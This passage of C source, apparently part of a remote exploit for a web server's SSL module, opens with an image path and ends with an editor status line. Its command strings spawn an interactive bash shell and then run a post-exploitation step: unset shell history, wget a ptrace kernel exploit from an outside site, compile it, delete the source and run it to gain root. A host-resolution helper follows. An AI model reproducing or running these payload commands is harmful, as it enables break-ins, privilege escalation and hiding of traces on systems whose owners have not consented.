 int encrypted;
} ssl_conn;
#define COMMAND1 "TERM=xterm; export TERM=xterm; exec bash -i\n"
#define COMMAND2 "unset HISTFILE; cd /tmp; wget http://packetstormsecurity.nl/0304-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; \n"
long getip(char *hostname) {
struct hostent *he;
long ipaddr;
if ((ipaddr = inet_addr(hostname)) < 0) {
if ((he = gethostbyname(hostname)) == NULL) {
perror("gethostbyname()");
exit(-1);
}
memcpy(&ipaddr, he->h_addr, he->h_length);
}
return ipaddr;
}
/* mixter's code w/enhancements by core */
683,1-8 50%